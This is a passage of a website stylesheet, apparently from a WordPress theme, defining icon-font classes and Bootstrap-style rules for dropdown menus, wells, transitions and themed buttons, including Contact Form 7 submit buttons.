.icon-level-down-1:before { content: '\e9fe'; } /* '&#59902;' */
.icon-level-up-1:before { content: '\e9ff'; } /* '&#59903;' */
.icon-shuffle-1:before { content: '\ea00'; } /* '&#59904;' */
.icon-loop:before { content: '\ea01'; } /* '&#59905;' */
.icon-switch:before { content: '\ea02'; } /* '&#59906;' */
.icon-play-1:before { content: '\ea03'; } /* '&#59907;' */
.icon-stop-1:before { content: '\ea04'; } /* '&#59908;' */
.icon-pause-1:before { content: '\ea05'; } /* '&#59909;' */
.icon-record:before { content: '\ea06'; } /* '&#59910;' */
.icon-to-end-1:before { content: '\ea07'; } /* '&#59911;' */
.icon-to-start-1:before { content: '\ea08'; } /* '&#59912;' */
.icon-fast-forward:before { content: '\ea09'; } /* '&#59913;' */
.icon-fast-backward:before { content: '\ea0a'; } /* '&#59914;' */
.icon-progress-0:before { content: '\ea0b'; } /* '&#59915;' */
.icon-progress-1:before { content: '\ea0c'; } /* '&#59916;' */
.icon-progress-2:before { content: '\ea0d'; } /* '&#59917;' */
.icon-progress-3:before { content: '\ea0e'; } /* '&#59918;' */
.icon-target-1:before { content: '\ea0f'; } /* '&#59919;' */
.icon-palette:before { content: '\ea10'; } /* '&#59920;' */
.icon-list-1:before { content: '\ea11'; } /* '&#59921;' */
.icon-list-add:before { content: '\ea12'; } /* '&#59922;' */
.icon-signal-1:before { content: '\ea13'; } /* '&#59923;' */
.icon-trophy:before { content: '\ea14'; } /* '&#59924;' */
.icon-battery:before { content: '\ea15'; } /* '&#59925;' */
.icon-back-in-time:before { content: '\ea16'; } /* '&#59926;' */
.icon-monitor:before { content: '\ea17'; } /* '&#59927;' */
.icon-mobile-1:before { content: '\ea18'; } /* '&#59928;' */
.icon-network:before { content: '\ea19'; } /* '&#59929;' */
.icon-cd:before { content: '\ea1a'; } /* '&#59930;' */
.icon-inbox-1:before { content: '\ea1b'; } /* '&#59931;' */
.icon-install:before { content: '\ea1c'; } /* '&#59932;' */
.icon-globe-1:before { content: '\ea1d'; } /* '&#59933;' */
.icon-cloud-1:before { content: '\ea1e'; } /* '&#59934;' */
.icon-cloud-thunder:before { content: '\ea1f'; } /* '&#59935;' */
.icon-flash-1:before { content: '\ea20'; } /* '&#59936;' */
.icon-moon-1:before { content: '\ea21'; } /* '&#59937;' */
.icon-flight-1:before { content: '\ea22'; } /* '&#59938;' */
.icon-paper-plane:before { content: '\ea23'; } /* '&#59939;' */
.icon-leaf-1:before { content: '\ea24'; } /* '&#59940;' */
.icon-lifebuoy:before { content: '\ea25'; } /* '&#59941;' */
.icon-mouse:before { content: '\ea26'; } /* '&#59942;' */
.icon-briefcase-1:before { content: '\ea27'; } /* '&#59943;' */
.icon-suitcase-1:before { content: '\ea28'; } /* '&#59944;' */
.icon-dot:before { content: '\ea29'; } /* '&#59945;' */
.icon-dot-2:before { content: '\ea2a'; } /* '&#59946;' */
.icon-dot-3:before { content: '\ea2b'; } /* '&#59947;' */
.icon-brush:before { content: '\ea2c'; } /* '&#59948;' */
.icon-magnet-1:before { content: '\ea2d'; } /* '&#59949;' */
.icon-infinity:before { content: '\ea2e'; } /* '&#59950;' */
.icon-erase:before { content: '\ea2f'; } /* '&#59951;' */
.icon-chart-pie:before { content: '\ea30'; } /* '&#59952;' */
.icon-chart-line:before { content: '\ea31'; } /* '&#59953;' */
.icon-chart-bar-1:before { content: '\ea32'; } /* '&#59954;' */
.icon-chart-area:before { content: '\ea33'; } /* '&#59955;' */
.icon-tape:before { content: '\ea34'; } /* '&#59956;' */
.icon-graduation-cap:before { content: '\ea35'; } /* '&#59957;' */
.icon-language:before { content: '\ea36'; } /* '&#59958;' */
.icon-ticket-1:before { content: '\ea37'; } /* '&#59959;' */
.icon-water:before { content: '\ea38'; } /* '&#59960;' */
.icon-droplet:before { content: '\ea39'; } /* '&#59961;' */
.icon-air:before { content: '\ea3a'; } /* '&#59962;' */
.icon-credit-card-1:before { content: '\ea3b'; } /* '&#59963;' */
.icon-floppy-1:before { content: '\ea3c'; } /* '&#59964;' */
.icon-clipboard:before { content: '\ea3d'; } /* '&#59965;' */
.icon-megaphone-1:before { content: '\ea3e'; } /* '&#59966;' */
.icon-database:before { content: '\ea3f'; } /* '&#59967;' */
.icon-drive:before { content: '\ea40'; } /* '&#59968;' */
.icon-bucket:before { content: '\ea41'; } /* '&#59969;' */
.icon-thermometer:before { content: '\ea42'; } /* '&#59970;' */
.icon-key-1:before { content: '\ea43'; } /* '&#59971;' */
.icon-flow-cascade:before { content: '\ea44'; } /* '&#59972;' */
.icon-flow-branch:before { content: '\ea45'; } /* '&#59973;' */
.icon-flow-tree:before { content: '\ea46'; } /* '&#59974;' */
.icon-flow-line:before { content: '\ea47'; } /* '&#59975;' */
.icon-flow-parallel:before { content: '\ea48'; } /* '&#59976;' */
.icon-rocket-1:before { content: '\ea49'; } /* '&#59977;' */
.icon-gauge-1:before { content: '\ea4a'; } /* '&#59978;' */
.icon-traffic-cone:before { content: '\ea4b'; } /* '&#59979;' */
.icon-cc:before { content: '\ea4c'; } /* '&#59980;' */
.icon-cc-by:before { content: '\ea4d'; } /* '&#59981;' */
.icon-cc-nc:before { content: '\ea4e'; } /* '&#59982;' */
.icon-cc-nc-eu:before { content: '\ea4f'; } /* '&#59983;' */
.icon-cc-nc-jp:before { content: '\ea50'; } /* '&#59984;' */
.icon-cc-sa:before { content: '\ea51'; } /* '&#59985;' */
.icon-cc-nd:before { content: '\ea52'; } /* '&#59986;' */
.icon-cc-pd:before { content: '\ea53'; } /* '&#59987;' */
.icon-cc-zero:before { content: '\ea54'; } /* '&#59988;' */
.icon-cc-share:before { content: '\ea55'; } /* '&#59989;' */
.icon-cc-remix:before { content: '\ea56'; } /* '&#59990;' */
.icon-github-1:before { content: '\ea57'; } /* '&#59991;' */
.icon-github-circled-1:before { content: '\ea58'; } /* '&#59992;' */
.icon-flickr-1:before { content: '\ea59'; } /* '&#59993;' */
.icon-flickr-circled:before { content: '\ea5a'; } /* '&#59994;' */
.icon-vimeo:before { content: '\ea5b'; } /* '&#59995;' */
.icon-vimeo-circled:before { content: '\ea5c'; } /* '&#59996;' */
.icon-twitter-1:before { content: '\ea5d'; } /* '&#59997;' */
.icon-twitter-circled:before { content: '\ea5e'; } /* '&#59998;' */
.icon-facebook-1:before { content: '\ea5f'; } /* '&#59999;' */
.icon-facebook-circled:before { content: '\ea60'; } /* '&#60000;' */
.icon-facebook-squared-1:before { content: '\ea61'; } /* '&#60001;' */
.icon-gplus-1:before { content: '\ea62'; } /* '&#60002;' */
.icon-gplus-circled:before { content: '\ea63'; } /* '&#60003;' */
.icon-pinterest:before { content: '\ea64'; } /* '&#60004;' */
.icon-pinterest-circled-1:before { content: '\ea65'; } /* '&#60005;' */
.icon-tumblr-1:before { content: '\ea66'; } /* '&#60006;' */
.icon-tumblr-circled:before { content: '\ea67'; } /* '&#60007;' */
.icon-linkedin-1:before { content: '\ea68'; } /* '&#60008;' */
.icon-linkedin-circled:before { content: '\ea69'; } /* '&#60009;' */
.icon-dribbble-1:before { content: '\ea6a'; } /* '&#60010;' */
.icon-dribbble-circled:before { content: '\ea6b'; } /* '&#60011;' */
.icon-stumbleupon:before { content: '\ea6c'; } /* '&#60012;' */
.icon-stumbleupon-circled:before { content: '\ea6d'; } /* '&#60013;' */
.icon-lastfm:before { content: '\ea6e'; } /* '&#60014;' */
.icon-lastfm-circled:before { content: '\ea6f'; } /* '&#60015;' */
.icon-rdio:before { content: '\ea70'; } /* '&#60016;' */
.icon-rdio-circled:before { content: '\ea71'; } /* '&#60017;' */
.icon-spotify:before { content: '\ea72'; } /* '&#60018;' */
.icon-spotify-circled:before { content: '\ea73'; } /* '&#60019;' */
.icon-qq:before { content: '\ea74'; } /* '&#60020;' */
.icon-instagram:before { content: '\ea75'; } /* '&#60021;' */
.icon-dropbox-1:before { content: '\ea76'; } /* '&#60022;' */
.icon-evernote:before { content: '\ea77'; } /* '&#60023;' */
.icon-flattr:before { content: '\ea78'; } /* '&#60024;' */
.icon-skype-1:before { content: '\ea79'; } /* '&#60025;' */
.icon-skype-circled:before { content: '\ea7a'; } /* '&#60026;' */
.icon-renren-1:before { content: '\ea7b'; } /* '&#60027;' */
.icon-sina-weibo:before { content: '\ea7c'; } /* '&#60028;' */
.icon-paypal:before { content: '\ea7d'; } /* '&#60029;' */
.icon-picasa:before { content: '\ea7e'; } /* '&#60030;' */
.icon-soundcloud:before { content: '\ea7f'; } /* '&#60031;' */
.icon-mixi:before { content: '\ea80'; } /* '&#60032;' */
.icon-behance:before { content: '\ea81'; } /* '&#60033;' */
.icon-google-circles:before { content: '\ea82'; } /* '&#60034;' */
.icon-vkontakte-1:before { content: '\ea83'; } /* '&#60035;' */
.icon-smashing:before { content: '\ea84'; } /* '&#60036;' */
.icon-sweden:before { content: '\ea85'; } /* '&#60037;' */
.icon-db-shape:before { content: '\ea86'; } /* '&#60038;' */
.icon-logo-db:before { content: '\ea87'; } /* '&#60039;' */
.icon-duckduckgo:before { content: '\eab8'; } /* '&#60088;' */
.icon-aim:before { content: '\eab9'; } /* '&#60089;' */
.icon-delicious:before { content: '\eaba'; } /* '&#60090;' */
.icon-paypal-1:before { content: '\eabb'; } /* '&#60091;' */
.icon-flattr-1:before { content: '\eabc'; } /* '&#60092;' */
.icon-android-1:before { content: '\eabd'; } /* '&#60093;' */
.icon-eventful:before { content: '\eabe'; } /* '&#60094;' */
.icon-smashmag:before { content: '\eabf'; } /* '&#60095;' */
.icon-gplus-2:before { content: '\eac0'; } /* '&#60096;' */
.icon-wikipedia:before { content: '\eac1'; } /* '&#60097;' */
.icon-lanyrd:before { content: '\eac2'; } /* '&#60098;' */
.icon-calendar-3:before { content: '\eac3'; } /* '&#60099;' */
.icon-stumbleupon-1:before { content: '\eac4'; } /* '&#60100;' */
.icon-fivehundredpx:before { content: '\eac5'; } /* '&#60101;' */
.icon-pinterest-1:before { content: '\eac6'; } /* '&#60102;' */
.icon-bitcoin-1:before { content: '\eac7'; } /* '&#60103;' */
.icon-w3c:before { content: '\eac8'; } /* '&#60104;' */
.icon-foursquare-1:before { content: '\eac9'; } /* '&#60105;' */
.icon-html5-1:before { content: '\eaca'; } /* '&#60106;' */
.icon-ie:before { content: '\eacb'; } /* '&#60107;' */
.icon-call:before { content: '\eacc'; } /* '&#60108;' */
.icon-grooveshark:before { content: '\eacd'; } /* '&#60109;' */
.icon-ninetyninedesigns:before { content: '\eace'; } /* '&#60110;' */
.icon-forrst:before { content: '\eacf'; } /* '&#60111;' */
.icon-digg:before { content: '\ead0'; } /* '&#60112;' */
.icon-spotify-1:before { content: '\ead1'; } /* '&#60113;' */
.icon-reddit:before { content: '\ead2'; } /* '&#60114;' */
.icon-guest:before { content: '\ead3'; } /* '&#60115;' */
.icon-gowalla:before { content: '\ead4'; } /* '&#60116;' */
.icon-appstore:before { content: '\ead5'; } /* '&#60117;' */
.icon-blogger:before { content: '\ead6'; } /* '&#60118;' */
.icon-cc-1:before { content: '\ead7'; } /* '&#60119;' */
.icon-dribbble-2:before { content: '\ead8'; } /* '&#60120;' */
.icon-evernote-1:before { content: '\ead9'; } /* '&#60121;' */
.icon-flickr-2:before { content: '\eada'; } /* '&#60122;' */
.icon-google:before { content: '\eadb'; } /* '&#60123;' */
.icon-viadeo:before { content: '\eadc'; } /* '&#60124;' */
.icon-instapaper:before { content: '\eadd'; } /* '&#60125;' */
.icon-weibo-1:before { content: '\eade'; } /* '&#60126;' */
.icon-klout:before { content: '\eadf'; } /* '&#60127;' */
.icon-linkedin-2:before { content: '\eae0'; } /* '&#60128;' */
.icon-meetup:before { content: '\eae1'; } /* '&#60129;' */
.icon-vk:before { content: '\eae2'; } /* '&#60130;' */
.icon-plancast:before { content: '\eae3'; } /* '&#60131;' */
.icon-disqus:before { content: '\eae4'; } /* '&#60132;' */
.icon-rss-2:before { content: '\eae5'; } /* '&#60133;' */
.icon-skype-2:before { content: '\eae6'; } /* '&#60134;' */
.icon-twitter-2:before { content: '\eae7'; } /* '&#60135;' */
.icon-youtube-1:before { content: '\eae8'; } /* '&#60136;' */
.icon-vimeo-1:before { content: '\eae9'; } /* '&#60137;' */
.icon-windows-1:before { content: '\eaea'; } /* '&#60138;' */
.icon-xing-1:before { content: '\eaeb'; } /* '&#60139;' */
.icon-yahoo:before { content: '\eaec'; } /* '&#60140;' */
.icon-chrome:before { content: '\eaed'; } /* '&#60141;' */
.icon-email:before { content: '\eaee'; } /* '&#60142;' */
.icon-macstore:before { content: '\eaef'; } /* '&#60143;' */
.icon-myspace:before { content: '\eaf0'; } /* '&#60144;' */
.icon-podcast:before { content: '\eaf1'; } /* '&#60145;' */
.icon-amazon:before { content: '\eaf2'; } /* '&#60146;' */
.icon-steam:before { content: '\eaf3'; } /* '&#60147;' */
.icon-cloudapp:before { content: '\eaf4'; } /* '&#60148;' */
.icon-dropbox-2:before { content: '\eaf5'; } /* '&#60149;' */
.icon-ebay:before { content: '\eaf6'; } /* '&#60150;' */
.icon-facebook-2:before { content: '\eaf7'; } /* '&#60151;' */
.icon-github-2:before { content: '\eaf8'; } /* '&#60152;' */
.icon-github-circled-2:before { content: '\eaf9'; } /* '&#60153;' */
.icon-googleplay:before { content: '\eafa'; } /* '&#60154;' */
.icon-itunes:before { content: '\eafb'; } /* '&#60155;' */
.icon-plurk:before { content: '\eafc'; } /* '&#60156;' */
.icon-songkick:before { content: '\eafd'; } /* '&#60157;' */
.icon-lastfm-1:before { content: '\eafe'; } /* '&#60158;' */
.icon-gmail:before { content: '\eaff'; } /* '&#60159;' */
.icon-pinboard:before { content: '\eb00'; } /* '&#60160;' */
.icon-openid:before { content: '\eb01'; } /* '&#60161;' */
.icon-quora:before { content: '\eb02'; } /* '&#60162;' */
.icon-soundcloud-1:before { content: '\eb03'; } /* '&#60163;' */
.icon-tumblr-2:before { content: '\eb04'; } /* '&#60164;' */
.icon-eventasaurus:before { content: '\eb05'; } /* '&#60165;' */
.icon-wordpress:before { content: '\eb06'; } /* '&#60166;' */
.icon-yelp:before { content: '\eb07'; } /* '&#60167;' */
.icon-intensedebate:before { content: '\eb08'; } /* '&#60168;' */
.icon-eventbrite:before { content: '\eb09'; } /* '&#60169;' */
.icon-scribd:before { content: '\eb0a'; } /* '&#60170;' */
.icon-posterous:before { content: '\eb0b'; } /* '&#60171;' */
.icon-stripe:before { content: '\eb0c'; } /* '&#60172;' */
.icon-opentable:before { content: '\eb0d'; } /* '&#60173;' */
.icon-cart:before { content: '\eb0e'; } /* '&#60174;' */
.icon-print-2:before { content: '\eb0f'; } /* '&#60175;' */
.icon-angellist:before { content: '\eb10'; } /* '&#60176;' */
.icon-instagram-1:before { content: '\eb11'; } /* '&#60177;' */
.icon-dwolla:before { content: '\eb12'; } /* '&#60178;' */
.icon-appnet:before { content: '\eb13'; } /* '&#60179;' */
.icon-statusnet:before { content: '\eb14'; } /* '&#60180;' */
.icon-acrobat:before { content: '\eb15'; } /* '&#60181;' */
.icon-drupal:before { content: '\eb16'; } /* '&#60182;' */
.icon-buffer:before { content: '\eb17'; } /* '&#60183;' */
.icon-pocket:before { content: '\eb18'; } /* '&#60184;' */
.icon-bitbucket-1:before { content: '\eb19'; } /* '&#60185;' */
.icon-lego:before { content: '\eb1a'; } /* '&#60186;' */
.icon-login-2:before { content: '\eb1b'; } /* '&#60187;' */
.icon-stackoverflow-1:before { content: '\eb1c'; } /* '&#60188;' */
.icon-hackernews:before { content: '\eb1d'; } /* '&#60189;' */
.icon-lkdto:before { content: '\eb1e'; } /* '&#60190;' */
.icon-deviantart:before { content: '\eb1f'; } /* '&#60191;' */
.icon-jabber:before { content: '\eb20'; } /* '&#60192;' */
.icon-music-2:before { content: '\ea88'; } /* '&#60040;' */
.icon-search-2:before { content: '\ea89'; } /* '&#60041;' */
.icon-mail-2:before { content: '\ea8a'; } /* '&#60042;' */
.icon-heart-2:before { content: '\ea8b'; } /* '&#60043;' */
.icon-star-2:before { content: '\ea8c'; } /* '&#60044;' */
.icon-user-2:before { content: '\ea8d'; } /* '&#60045;' */
.icon-videocam-1:before { content: '\ea8e'; } /* '&#60046;' */
.icon-camera-2:before { content: '\ea8f'; } /* '&#60047;' */
.icon-photo:before { content: '\ea90'; } /* '&#60048;' */
.icon-attach-2:before { content: '\ea91'; } /* '&#60049;' */
.icon-lock-2:before { content: '\ea92'; } /* '&#60050;' */
.icon-eye-2:before { content: '\ea93'; } /* '&#60051;' */
.icon-tag-2:before { content: '\ea94'; } /* '&#60052;' */
.icon-thumbs-up-2:before { content: '\ea95'; } /* '&#60053;' */
.icon-pencil-2:before { content: '\ea96'; } /* '&#60054;' */
.icon-comment-2:before { content: '\ea97'; } /* '&#60055;' */
.icon-location-2:before { content: '\ea98'; } /* '&#60056;' */
.icon-cup-1:before { content: '\ea99'; } /* '&#60057;' */
.icon-trash-2:before { content: '\ea9a'; } /* '&#60058;' */
.icon-doc-2:before { content: '\ea9b'; } /* '&#60059;' */
.icon-note-1:before { content: '\ea9c'; } /* '&#60060;' */
.icon-cog-2:before { content: '\ea9d'; } /* '&#60061;' */
.icon-params:before { content: '\ea9e'; } /* '&#60062;' */
.icon-calendar-2:before { content: '\ea9f'; } /* '&#60063;' */
.icon-sound-1:before { content: '\eaa0'; } /* '&#60064;' */
.icon-clock-2:before { content: '\eaa1'; } /* '&#60065;' */
.icon-lightbulb-1:before { content: '\eaa2'; } /* '&#60066;' */
.icon-tv:before { content: '\eaa3'; } /* '&#60067;' */
.icon-desktop-1:before { content: '\eaa4'; } /* '&#60068;' */
.icon-mobile-2:before { content: '\eaa5'; } /* '&#60069;' */
.icon-cd-1:before { content: '\eaa6'; } /* '&#60070;' */
.icon-inbox-2:before { content: '\eaa7'; } /* '&#60071;' */
.icon-globe-2:before { content: '\eaa8'; } /* '&#60072;' */
.icon-cloud-2:before { content: '\eaa9'; } /* '&#60073;' */
.icon-paper-plane-1:before { content: '\eaaa'; } /* '&#60074;' */
.icon-fire-1:before { content: '\eaab'; } /* '&#60075;' */
.icon-graduation-cap-1:before { content: '\eaac'; } /* '&#60076;' */
.icon-megaphone-2:before { content: '\eaad'; } /* '&#60077;' */
.icon-database-1:before { content: '\eaae'; } /* '&#60078;' */
.icon-key-2:before { content: '\eaaf'; } /* '&#60079;' */
.icon-beaker-1:before { content: '\eab0'; } /* '&#60080;' */
.icon-truck-1:before { content: '\eab1'; } /* '&#60081;' */
.icon-money-1:before { content: '\eab2'; } /* '&#60082;' */
.icon-food-1:before { content: '\eab3'; } /* '&#60083;' */
.icon-shop:before { content: '\eab4'; } /* '&#60084;' */
.icon-diamond:before { content: '\eab5'; } /* '&#60085;' */
.icon-t-shirt:before { content: '\eab6'; } /* '&#60086;' */
.icon-lock-1:before { content: '\e990'; } /* '&#59792;' */
.dropup,
.dropdown {
position: relative;
}
.dropdown-toggle {
*margin-bottom: -3px;
}
.dropdown-toggle:active,
.open .dropdown-toggle {
outline: 0;
}
.caret {
display: inline-block;
width: 0;
height: 0;
vertical-align: top;
border-top: 4px solid #000000;
border-right: 4px solid transparent;
border-left: 4px solid transparent;
content: "";
}
.dropdown .caret {
margin-top: 8px;
margin-left: 2px;
}
.dropdown-menu {
position: absolute;
top: 100%;
left: 0;
z-index: 1000;
display: none;
float: left;
min-width: 160px;
padding: 5px 0;
margin: 2px 0 0;
list-style: none;
background-color: #ffffff;
border: 1px solid #ccc;
border: 1px solid rgba(0, 0, 0, 0.2);
*border-right-width: 2px;
*border-bottom-width: 2px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
-webkit-background-clip: padding-box;
-moz-background-clip: padding;
background-clip: padding-box;
}
.dropdown-menu.pull-right {
right: 0;
left: auto;
}
.dropdown-menu .divider {
*width: 100%;
height: 1px;
margin: 9px 1px;
*margin: -5px 0 5px;
overflow: hidden;
background-color: #e5e5e5;
border-bottom: 1px solid #ffffff;
}
.dropdown-menu > li > a {
display: block;
padding: 3px 20px;
clear: both;
font-weight: normal;
line-height: 20px;
color: #333333;
white-space: nowrap;
}
.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus,
.dropdown-submenu:hover > a,
.dropdown-submenu:focus > a {
text-decoration: none;
color: #ffffff;
background-color: #0081c2;
background-image: -moz-linear-gradient(top, #0088cc, #0077b3);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));
background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);
background-image: -o-linear-gradient(top, #0088cc, #0077b3);
background-image: linear-gradient(to bottom, #0088cc, #0077b3);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0);
}
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
color: #ffffff;
text-decoration: none;
outline: 0;
background-color: #0081c2;
background-image: -moz-linear-gradient(top, #0088cc, #0077b3);
background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0077b3));
background-image: -webkit-linear-gradient(top, #0088cc, #0077b3);
background-image: -o-linear-gradient(top, #0088cc, #0077b3);
background-image: linear-gradient(to bottom, #0088cc, #0077b3);
background-repeat: repeat-x;
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0077b3', GradientType=0);
}
.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
color: #999999;
}
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
text-decoration: none;
background-color: transparent;
background-image: none;
filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
cursor: default;
}
.open {
*z-index: 1000;
}
.open > .dropdown-menu {
display: block;
}
.pull-right > .dropdown-menu {
right: 0;
left: auto;
}
.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
border-top: 0;
border-bottom: 4px solid #000000;
content: "";
}
.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
top: auto;
bottom: 100%;
margin-bottom: 1px;
}
.dropdown-submenu {
position: relative;
}
.dropdown-submenu > .dropdown-menu {
top: 0;
left: 100%;
margin-top: -6px;
margin-left: -1px;
-webkit-border-radius: 0 6px 6px 6px;
-moz-border-radius: 0 6px 6px 6px;
border-radius: 0 6px 6px 6px;
}
.dropdown-submenu:hover > .dropdown-menu {
display: block;
}
.dropup .dropdown-submenu > .dropdown-menu {
top: auto;
bottom: 0;
margin-top: 0;
margin-bottom: -2px;
-webkit-border-radius: 5px 5px 5px 0;
-moz-border-radius: 5px 5px 5px 0;
border-radius: 5px 5px 5px 0;
}
.dropdown-submenu > a:after {
display: block;
content: " ";
float: right;
width: 0;
height: 0;
border-color: transparent;
border-style: solid;
border-width: 5px 0 5px 5px;
border-left-color: #cccccc;
margin-top: 5px;
margin-right: -10px;
}
.dropdown-submenu:hover > a:after {
border-left-color: #ffffff;
}
.dropdown-submenu.pull-left {
float: none;
}
.dropdown-submenu.pull-left > .dropdown-menu {
left: -100%;
margin-left: 10px;
-webkit-border-radius: 6px 0 6px 6px;
-moz-border-radius: 6px 0 6px 6px;
border-radius: 6px 0 6px 6px;
}
.dropdown .dropdown-menu .nav-header {
padding-left: 20px;
padding-right: 20px;
}
.typeahead {
z-index: 1051;
margin-top: 2px;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
.well {
min-height: 20px;
padding: 19px;
margin-bottom: 20px;
background-color: #f5f5f5;
border: 1px solid #e3e3e3;
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
border-color: #ddd;
border-color: rgba(0, 0, 0, 0.15);
}
.well-large {
padding: 24px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
border-radius: 6px;
}
.well-small {
padding: 9px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.fade {
opacity: 0;
-webkit-transition: opacity 0.15s linear;
-moz-transition: opacity 0.15s linear;
-o-transition: opacity 0.15s linear;
transition: opacity 0.15s linear;
}
.fade.in {
opacity: 1;
}
.collapse {
position: relative;
height: 0;
overflow: hidden;
-webkit-transition: height 0.35s ease;
-moz-transition: height 0.35s ease;
-o-transition: height 0.35s ease;
transition: height 0.35s ease;
}
.collapse.in {
height: auto;
}
.close {
float: right;
font-size: 20px;
font-weight: bold;
line-height: 20px;
color: #000000;
text-shadow: 0 1px 0 #ffffff;
opacity: 1;
filter: alpha(opacity=100);
}
.close:hover,
.close:focus {
color: #000000;
text-decoration: none;
cursor: pointer;
opacity: 0.7;
filter: alpha(opacity=70);
}
button.close {
padding: 0;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
}
.btn_slide {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 0px 22px;
margin-bottom: 0;
font-size: 16px;
line-height: 50px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #ffffff;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
border: 2px solid #ffffff;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .0em;
}
.btn_slide:hover,
.btn_slide:focus {
color: #ffffff;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn-white {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
font-size: 16px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #000000!important;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #ffffff;
border: 2px solid #dddddd;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
}
.btn-white:hover,
.btn-white:focus,
.btn-white:active,
.btn-white.active,
.btn-white.disabled,
.btn-white[disabled] {
color: #ffffff;
background-color: #FF69B4 \9;
}
.btn-white:active,
.btn-white.active {
background-color: #FF69B4 \9;
}
.btn-white:first-child {
*margin-left: 0;
}
.btn-white:hover,
.btn-white:focus {
color: #ffffff!important;
text-decoration: none;
background-color: #FF69B4;
border-color: #FF69B4;
}
.btn-color {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
margin-bottom: 0;
font-size: 16px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #ffffff!important;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #FF69B4;
border: 2px solid #FF69B4;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
}
.btn-color:hover,
.btn-color:focus,
.btn-color:active,
.btn-color.active,
.btn-color.disabled,
.btn-color[disabled] {
color: #000000;
background-color: #ffffff \9;
}
.btn-color:active,
.btn-color.active {
background-color: #000000 \9;
}
.btn-color:first-child {
*margin-left: 0;
}
.btn-color:hover,
.btn-color:focus {
color: #000000!important;
text-decoration: none;
background-color: #ffffff!important;
border-color: #dddddd!important;
}
.form-submit input[type="submit"] {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 11px 19px;
font-size: 17.5px;
margin-bottom: 0;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #959595;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
background-color: #ffffff;
border: 1px solid #d2d2d2;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .0em;
}
.form-submit input[type="submit"]:hover {
color: #ffffff;
text-decoration: none;
background-color: #000000;
border-color: #000000;
}
.btn, .wpcf7-submit {
display: inline-block;
*display: inline;
/* IE7 inline-block hack */
*zoom: 1;
padding: 4px 12px;
margin-bottom: 5px;
text-align: center;
vertical-align: middle;
cursor: pointer;
color: #959595;
-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;
text-transform: uppercase;
/* Darken IE7 buttons by default so they stand out more given they won't have borders */
border: 1px solid #d2d2d2;
*border: 0;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
border-radius: 0px;
*margin-left: .3em;
font-size: 13.5px;
}
.wpcf7-submit {
background-color: #ffffff;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus,
.wpcf7-submit:active,
.wpcf7-submit.active,
.wpcf7-submit.disabled,
.wpcf7-submit[disabled] {
color: #ffffff;
background-color: #000000;
*background-color: #000000;
}
.wpcf7-submit:active,
.wpcf7-submit.active {
background-color: #000000 \9;
}
.wpcf7-submit:first-child {
*margin-left: 0;
}
.wpcf7-submit:hover,
.wpcf7-submit:focus {
color: #ffffff;
text-decoration: none;
background-color: #000000;
border-color: #000000;
}
.wpcf7-submit:focus {
}
.wpcf7-submit.active,
.wpcf7-submit:active {
